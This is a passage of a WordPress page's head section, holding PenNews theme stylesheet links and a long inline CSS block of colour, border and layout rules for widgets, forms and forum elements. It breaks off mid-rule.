<link rel='stylesheet' id='parent-style-css' href='https://babzman.com/wp-content/themes/pennews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-child-css' href='https://babzman.com/wp-content/themes/pennews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesome-css' href='https://babzman.com/wp-content/themes/pennews/css/font-awesome.min.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://babzman.com/wp-content/themes/pennews/css/review.css?ver=6.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-css' href='https://babzman.com/wp-content/themes/pennews-child/style.css?ver=6.6.7' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }@media (max-width: 768px) {.penci-sb2_con_sb1, .penci-sb2_sb1_con, .penci-sb1_con_sb2, .penci-sb1_sb2_con, .penci-con_sb1_sb2 { flex-direction: column; display: flex; }.penci-sb2_con_sb1 > .widget-area-2, .penci-sb2_sb1_con > .widget-area-2, .penci-sb1_con_sb2 > .widget-area-1, .penci-sb1_sb2_con > .widget-area-1, .penci-con_sb1_sb2 > .penci-wide-content { order: 1 !important;margin-top: 0; }.penci-sb2_con_sb1 > .penci-wide-content, .penci-sb2_sb1_con > .widget-area-1, .penci-sb1_con_sb2 > .penci-wide-content, .penci-sb1_sb2_con > .widget-area-2, .penci-con_sb1_sb2 > .widget-area-1 { order: 2 !important;margin-top: 20px; }.penci-sb2_con_sb1 > .widget-area-1, .penci-sb2_sb1_con > .penci-wide-content, .penci-sb1_con_sb2 > .widget-area-2, .penci-sb1_sb2_con > .penci-wide-content, .penci-con_sb1_sb2 > .widget-area-2 { order: 3 !important; }}.site-content,.penci-page-style-1 .site-content, 
		.page-template-full-width.penci-block-pagination .site-content,
		.penci-page-style-2 .site-content, .penci-single-style-1 .site-content, 
		.penci-single-style-2 .site-content,.penci-page-style-3 .site-content,
		.penci-single-style-3 .site-content{ margin-top:1px; }.header--s7 .site-branding,.header--s7 .site-branding img {max-width: 240px !important;overflow: hidden; }.penci-pmore-link .more-link{ font-weight:600; }@media( min-width: 768px ) {.penci-sidebar-widgets .penci-block-vc.widget, .penci_dis_padding_bw .penci-sidebar-widgets .penci-block-vc.widget { margin-bottom:10px; } }
		.woocommerce div.product .related > h2,.woocommerce div.product .upsells > h2,
		.post-title-box .post-box-title,.site-content #respond h3,.site-content .widget-title,
		.site-content .widgettitle,
		body.page-template-full-width.page-paged-2 .site-content .widget.penci-block-vc .penci-block__title,
		body:not( .page-template-full-width ) .site-content .widget.penci-block-vc .penci-block__title{ font-size:16px !important; }.footer__logo a{ padding-bottom:10px;}.footer__logo a,.footer__logo img{ max-width:150px;}@media ( min-width: 992px ){ .footer__social-media .social-media-item{ width:30px; height:30px; line-height:30px; } }.penci-login-container .penci-login input[type="text"], .penci-login-container .penci-login input[type=password], .penci-login-container .penci-login input[type="submit"], .penci-login-container .penci-login input[type="email"]{ color:#000000 ; }.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]{ color:#ffffff ; }.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]{ background-color:#8f300a ; }.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]:hover{ background-color:#8f300a ; }.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{ background-color:#2c0000; }
		.penci-ajax-search-results .ajax-loading:before,
		.show-search .show-search__content,
		div.bbp-template-notice, div.indicator-hint,	
		.widget select,select, pre,.wpb_text_column,
		.single .penci-content-post, .page .penci-content-post,
		.forum-archive .penci-content-post,
		.penci-block-vc,.penci-archive__content,.error404 .not-found,.ajax-loading:before{ background-color:#ffffff }
		.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,
		.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span, 
		.penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter, 
		.penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{ background-color:#ffffff }.penci-archive .entry-meta,.penci-archive .entry-meta a,

			.penci-inline-related-posts .penci_post-meta, .penci__general-meta .penci_post-meta, 
			.penci-block_video.style-1 .penci_post-meta, .penci-block_video.style-7 .penci_post-meta,
			.penci_breadcrumbs a, .penci_breadcrumbs span,.penci_breadcrumbs i,
			.error404 .page-content,
			.woocommerce .comment-form p.stars a,
			.woocommerce .woocommerce-ordering, .woocommerce .woocommerce-result-count,
			.woocommerce #reviews #comments ol.commentlist li .comment-text .meta,
			.penci-entry-meta,#wp-calendar caption,.penci-post-pagination span,
			.penci-archive .entry-meta span{ color:#8f300a }
		.site-main .element-media-controls a, .entry-content .element-media-controls a,
		    .penci-portfolio-below_img .inner-item-portfolio .portfolio-desc h3,
			.post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a,
			.widget_display_stats dt, .widget_display_stats dd,
			#wp-calendar tbody td a,
			.widget.widget_display_replies a,
			.post-entry .penci-portfolio-filter ul li.active a, .penci-portfolio-filter ul li.active a,
			.woocommerce div.product .woocommerce-tabs ul.tabs li a,
			.woocommerce ul.products li.product h3, .woocommerce ul.products li.product .woocommerce-loop-product__title,
			.woocommerce table.shop_table td.product-name a,
			input[type="text"], input[type="email"], input[type="url"], input[type="password"],
			input[type="search"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"],
			input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea,
			.error404 .page-content .search-form .search-submit,.penci-no-results .search-form .search-submit,.error404 .page-content a,
			a,.widget a,.penci-block-vc .penci-block__title a, .penci-block-vc .penci-block__title span,
			.penci-page-title, .penci-entry-title,.woocommerce .page-title,
			.penci-recipe-index-wrap .penci-recipe-index-title a,
			.penci-social-buttons .penci-social-share-text,
			.woocommerce div.product .product_title,
			.penci-post-pagination h5 a,
			.woocommerce div.product .woocommerce-tabs .panel > h2:first-child, .woocommerce div.product .woocommerce-tabs .panel #reviews #comments h2,
			.woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title,
			.woocommerce #reviews #comments ol.commentlist li .comment-text .meta strong,
			.woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2,
			.penci-author-content .author-social,
			.forum-archive .penci-entry-title,
			#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a,
			.woocommerce div.product .entry-summary div[itemprop="description"] h2, .woocommerce div.product .woocommerce-tabs #tab-description h2,
			.widget.widget_recent_entries li a, .widget.widget_recent_comments li a, .widget.widget_meta li a,
			.penci-pagination:not(.penci-ajax-more) a, .penci-pagination:not(.penci-ajax-more) span{ color:#2c0000 }div.wpforms-container .wpforms-form input[type=date],div.wpforms-container .wpforms-form input[type=datetime],div.wpforms-container .wpforms-form input[type=datetime-local],div.wpforms-container .wpforms-form input[type=email],div.wpforms-container .wpforms-form input[type=month],div.wpforms-container .wpforms-form input[type=number],div.wpforms-container .wpforms-form input[type=password],div.wpforms-container .wpforms-form input[type=range],div.wpforms-container .wpforms-form input[type=search],div.wpforms-container .wpforms-form input[type=tel],div.wpforms-container .wpforms-form input[type=text],div.wpforms-container .wpforms-form input[type=time],div.wpforms-container .wpforms-form input[type=url],div.wpforms-container .wpforms-form input[type=week],div.wpforms-container .wpforms-form select,div.wpforms-container .wpforms-form textarea{ color: #2c0000 }
		h1, h2, h3, h4, h5, h6,.penci-userreview-author,.penci-review-metas .penci-review-meta i,
		.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4,
		.entry-content h5, .entry-content h6, .comment-content h1, .comment-content h2,
		.comment-content h3, .comment-content h4, .comment-content h5, .comment-content h6,
		.penci-inline-related-posts .penci-irp-heading{ color:#2c0000 }.site-main .frontend-form-container .element-media-file,.site-main .frontend-form-container .element-media,.site-main .frontend-item-container .select2.select2-container .select2-selection.select-with-search-container,.site-main .frontend-item-container input[type="text"],.site-main .frontend-item-container input[type="email"],.site-main .frontend-item-container input[type="url"],.site-main .frontend-item-container textarea,.site-main .frontend-item-container select{ border-color: #8f300a }
			.site-header,
			.buddypress-wrap .select-wrap,
			.penci-post-blog-classic,
			.activity-list.bp-list,
			.penci-team_memebers .penci-team_item__content,
			.penci-author-box-wrap,
			.about-widget .about-me-heading:before,
			#buddypress .wp-editor-container,
			#bbpress-forums .bbp-forums-list,
			div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header,
			.activity-list li.bbp_topic_create .activity-content .activity-inner,
			.rtl .activity-list li.bbp_reply_create .activity-content .activity-inner,
			#drag-drop-area,
			.bp-avatar-nav ul.avatar-nav-items li.current,
			.bp-avatar-nav ul,
			.site-main .bbp-pagination-links a, .site-main .bbp-pagination-links span.current,
			.bbpress  .wp-editor-container,
			.penci-ajax-search-results-wrapper,
			.show-search .search-field,
			.show-search .show-search__content,
			.penci-viewall-results,
			.penci-subcat-list .flexMenu-viewMore .flexMenu-popup,
			.penci-owl-carousel-style .owl-dot span,
			.penci-owl-carousel-slider .owl-dot span,
			.woocommerce-cart table.cart td.actions .coupon .input-text,
			.blog-boxed .penci-archive__content .article_content,
			.penci-block_28 .block28_first_item:not(.hide-border),
			.penci-mul-comments-wrapper .penci-tab-nav,
			.penci-recipe,.penci-recipe-heading,.penci-recipe-ingredients,.penci-recipe-notes,
			.wp-block-yoast-faq-block .schema-faq-section,
			.wp-block-yoast-how-to-block ol.schema-how-to-steps,
			.wp-block-pullquote,
			.wrapper-penci-recipe .penci-recipe-ingredients
			{ border-color:#8f300a }
		    blockquote:not(.wp-block-quote):before, q:before,   
		    blockquote:not(.wp-block-quote):after, q:after, blockquote.style-3:before,
			.penci-block-vc.style-title-10:not(.footer-widget) .penci-block-heading:after
			{ background-color:#8f300a }
			.penci-block-vc.style-title-10:not(.footer-widget) .penci-block-heading,
			.wrapper-penci-review, .penci-review-container.penci-review-count,.penci-usewr-review,
			.widget .tagcloud a,.widget.widget_recent_entries li, .widget.widget_recent_comments li, .widget.widget_meta li,
		    .penci-inline-related-posts,
		    .penci_dark_layout .site-main #buddypress div.item-list-tabs:not(#subnav),
			code,abbr, acronym,fieldset,hr,#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,
			.penci-pagination:not(.penci-ajax-more) a, .penci-pagination:not(.penci-ajax-more) span,
			th,td,#wp-calendar tbody td{ border-color:#8f300a }
			.site-main #bbpress-forums li.bbp-body ul.forum,
			.site-main #bbpress-forums li.bbp-body ul.topic,#bbpress-forums li.bbp-footer,
			#bbpress-forums div.bbp-template-notice.info,
			.bbp-pagination-links a, .bbp-pagination-links span.current,
			.site-main #buddypress .standard-form textarea,
			.site-main #buddypress .standard-form input[type=text], .site-main #buddypress .standard-form input[type=color], 
			.site-main #buddypress .standard-form input[type=date], .site-main #buddypress .standard-form input[type=datetime],
			.site-main #buddypress .standard-form input[type=datetime-local], .site-main #buddypress .standard-form input[type=email],
			.site-main #buddypress .standard-form input[type=month], .site-main #buddypress .standard-form input[type=number], 
			.site-main #buddypress .standard-form input[type=range], .site-main #buddypress .standard-form input[type=search], 
			.site-main #buddypress .standard-form input[type=tel], .site-main #buddypress .standard-form input[type=time],
		    .site-main #buddypress .standard-form input[type=url], .site-main #buddypress .standard-form input[type=week],
		    .site-main #buddypress .standard-form select,.site-main #buddypress .standard-form input[type=password],
	        .site-main #buddypress .dir-search input[type=search], .site-main #buddypress .dir-search input[type=text],
	        .site-main #buddypress .groups-members-search input[type=search], .site-main #buddypress .groups-members-search input[type=text],
	        .site-main #buddypress button, .site-main #buddypress a.button,
	        .site-main #buddypress input[type=button], .site-main #buddypress input[type=reset],
	        .site-main #buddypress ul.button-nav li a,.site-main #buddypress div.generic-button a,.site-main #buddypress .comment-reply-link, 
	        a.bp-title-button,.site-main #buddypress button:hover,.site-main #buddypress a.button:hover, .site-main #buddypress a.button:focus,
	        .site-main #buddypress input[type=button]:hover, .site-main #buddypress input[type=reset]:hover, 
	        .site-main #buddypress ul.button-nav li a:hover, .site-main #buddypress ul.button-nav li.current a,
	        .site-main #buddypress div.generic-button a:hover,.site-main #buddypress .comment-reply-link:hover,
	        .site-main #buddypress input[type=submit]:hover,.site-main #buddypress select,.site-main #buddypress ul.item-list,
			.site-main #buddypress .profile[role=main],.site-main #buddypress ul.item-list li,.site-main #buddypress div.pagination .pag-count ,
			.site-main #buddypress div.pagination .pagination-links span,.site-main #buddypress div.pagination .pagination-links a,
			body.activity-permalink .site-main #buddypress div.activity-comments, .site-main #buddypress div.activity-comments form .ac-textarea,
			.site-main #buddypress table.profile-fields, .site-main #buddypress table.profile-fields:last-child{ border-color:#8f300a }.site-main #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label,.site-main #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label,.site-main #buddypress table.messages-notices tr td.label, #buddypress table.forum tr td.label{ border-color: #8f300a !important; }
			.penci-block-vc,
			.penci-block_1 .block1_first_item,
			.penci-block_1 .block1_first_item .penci_post-meta,
			.penci-block_1 .block1_items .penci_media_object,
			.penci-block_4 .penci-small-thumb:after,
			.penci-recent-rv,
			.penci-block_6 .penci-post-item,
			.penci-block_9 .block9_first_item,.penci-block_9 .penci-post-item,
			.penci-block_9 .block9_items .block9_item_loadmore:first-of-type,
			.penci-block_11 .block11_first_item,.penci-block_11 .penci-post-item,
			.penci-block_11 .block11_items .block11_item_loadmore:first-of-type,
			.penci-block_15 .penci-post-item,.penci-block_15 .penci-block__title,
			.penci-block_20 .penci_media_object,
			.penci-block_20 .penci_media_object.penci_mobj-image-right .penci_post_content,
			.penci-block_26 .block26_items .penci-post-item,
			.penci-block_28 .block28_first_item,
			.penci-block_28 .block28_first_item .penci_post-meta,
			.penci-block_29 .block_29_items .penci-post-item,
			.penci-block_30 .block30_items .penci_media_object,
			.penci-block_33 .block33_big_item .penci_post-meta,
			.penci-block_36 .penci-post-item, .penci-block_36 .penci-block__title,
			.penci-block_6 .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,
			.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dots span,
			.penci-owl-featured-area.style-12 .penci-small_items .owl-item.active .penci-item-mag,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:first-child,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:last-child,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-item,
			.penci-archive__content .penci-entry-header,
			.page-template-full-width.penci-block-pagination .penci_breadcrumbs,
			.penci-post-pagination,.penci-pfl-social_share,.penci-post-author,
			.penci-social-buttons.penci-social-share-footer,
			.penci-pagination:not(.penci-ajax-more) a,
			.penci-social-buttons .penci-social-item.like{ border-color:#8f300a }.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object,.wpb_wrapper > .penci-block_1.penci-vc-column-1 .block1_items .penci-post-item:nth-child(2) .penci_media_object,.widget-area .penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object{ border-color:#8f300a }
			.penci-block_6.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_6.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_6.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_6.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_36.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,
		    .penci-block_36.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,
			.penci-block_36.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_36.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_36.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_36.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_6.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_6.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_6.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),
			.penci-block_6.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_6.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_6.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),
			.penci-block_36.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_36.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2), 
			.penci-block_36.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3), 
			.penci-block_36.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_36.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_36.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),
			.penci-block_15.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1), 
			.penci-block_15.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_15.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_15.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_15.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_15.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_15.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),
			.penci-block_15.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_15.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_15.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3){ border-color:#8f300a }
			select,input[type="text"], input[type="email"], input[type="url"], input[type="password"], 
			input[type="search"], input[type="number"], input[type="tel"], input[type="range"],
			input[type="date"], input[type="month"], input[type="week"], input[type="time"], 
			input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea,
			.single-portfolio .penci-social-buttons + .post-comments,
			#respond textarea, .wpcf7 textarea,
			.post-comments .post-title-box,.penci-comments-button,
			.penci-comments-button + .post-comments .comment-reply-title,
			.penci-post-related + .post-comments .comment-reply-title,
			.penci-post-related + .post-comments .post-title-box,
			.comments .comment ,.comments .comment, .comments .comment .comment,
			#respond input,.wpcf7 input,.widget_wysija input,
			#bbpress-forums #bbp-search-form .button,
			.site-main #buddypress div.item-list-tabs:not( #subnav ),
			.site-main #buddypress div.item-list-tabs:not(#subnav) ul li a,
			.site-main #buddypress div.item-list-tabs:not(#subnav) ul li > span,
			.site-main #buddypress .dir-search input[type=submit], .site-main #buddypress .groups-members-search input[type=submit],
			#respond textarea,.wpcf7 textarea { border-color:#8f300a } div.wpforms-container .wpforms-form input[type=date],div.wpforms-container .wpforms-form input[type=datetime],div.wpforms-container .wpforms-form input[type=datetime-local],div.wpforms-container .wpforms-form input[type=email],div.wpforms-container .wpforms-form input[type=month],div.wpforms-container .wpforms-form input[type=number],div.wpforms-container .wpforms-form input[type=password],div.wpforms-container .wpforms-form input[type=range],div.wpforms-container .wpforms-form input[type=search],div.wpforms-container .wpforms-form input[type=tel],div.wpforms-container .wpforms-form input[type=text],div.wpforms-container .wpforms-form input[type=time],div.wpforms-container .wpforms-form input[type=url],div.wpforms-container .wpforms-form input[type=week],div.wpforms-container .wpforms-form select,div.wpforms-container .wpforms-form textarea{ border-color: #8f300a }
		    .penci-owl-featured-area.style-13 .penci-small_items .owl-item.active .penci-item-mag:before,
			.site-header.header--s2:before, .site-header.header--s3:not(.header--s4):before, .site-header.header--s6:before,
			.penci_gallery.style-1 .penci-small-thumb:after,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-item:hover, 		
			blockquote:before, q:before,blockquote:after, q:after{ background-color:#8f300a }.site-main #buddypress .dir-search input[type=submit], .site-main #buddypress .groups-members-search input[type=submit],
			input[type="button"], input[type="reset"], input[type="submit"]{ border-color:#8f300a }@media (max-width: 768px) {.penci-post-pagination .prev-post + .next-post {border-color :#8f300a; }}@media (max-width: 650px) {.penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object {border-color :#8f300a; }}.buy-button{ background-color:#2c0000 !important; }.penci-menuhbg-toggle:hover .lines-button:after,.penci-menuhbg-toggle:hover .penci-lines:before,.penci-menuhbg-toggle:hover .penci-lines:after.penci-login-container a,.penci_list_shortcode li:before,.footer__sidebars .penci-block-vc .penci__post-title a:hover,.penci-viewall-results a:hover,.post-entry .penci-portfolio-filter ul li.active a, .penci-portfolio-filter ul li.active a,.penci-ajax-search-results-wrapper .penci__post-title a:hover{ color: #2c0000; }.penci-tweets-widget-content .icon-tweets,.penci-tweets-widget-content .tweet-intents a,.penci-tweets-widget-content .tweet-intents span:after,.woocommerce .star-rating span,.woocommerce .comment-form p.stars a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.penci-subcat-list .flexMenu-viewMore:hover a, .penci-subcat-list .flexMenu-viewMore:focus a,.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item a:hover,.penci-owl-carousel-style .owl-dot.active span, .penci-owl-carousel-style .owl-dot:hover span,.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ color: #2c0000; }.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ background-color: #2c0000; }blockquote, q,.penci-post-pagination a:hover,a:hover,.penci-entry-meta a:hover,.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc a:hover h3,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul li:hover > a,.main-navigation ul li:active > a,.main-navigation li.current-menu-item > a,#site-navigation .penci-megamenu .penci-mega-child-categories a.cat-active,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name):hover,.penci-post-pagination h5 a:hover{ color: #2c0000; }.penci-menu-hbg .primary-menu-mobile li a:hover,.penci-menu-hbg .primary-menu-mobile li.toggled-on > a,.penci-menu-hbg .primary-menu-mobile li.toggled-on > .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > a,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li a:hover,.mobile-sidebar .primary-menu-mobile li.toggled-on-first > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li.current-menu-item > a,.mobile-sidebar .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar #sidebar-nav-logo a,.mobile-sidebar #sidebar-nav-logo a:hover.mobile-sidebar #sidebar-nav-logo:before,.penci-recipe-heading a.penci-recipe-print,.widget a:hover,.widget.widget_recent_entries li a:hover, .widget.widget_recent_comments li a:hover, .widget.widget_meta li a:hover,.penci-topbar a:hover,.penci-topbar ul li:hover,.penci-topbar ul li a:hover,.penci-topbar ul.menu li ul.sub-menu li a:hover,.site-branding a, .site-branding .site-title{ color: #2c0000; }.penci-viewall-results a:hover,.penci-ajax-search-results-wrapper .penci__post-title a:hover,.header__search_dis_bg .search-click:hover,.header__social-media a:hover,.penci-login-container .link-bottom a,.error404 .page-content a,.penci-no-results .search-form .search-submit:hover,.error404 .page-content .search-form .search-submit:hover,.penci_breadcrumbs a:hover, .penci_breadcrumbs a:hover span,.penci-archive .entry-meta a:hover,.penci-caption-above-img .wp-caption a:hover,.penci-author-content .author-social:hover,.entry-content a,.comment-content a,.penci-page-style-5 .penci-active-thumb .penci-entry-meta a:hover,.penci-single-style-5 .penci-active-thumb 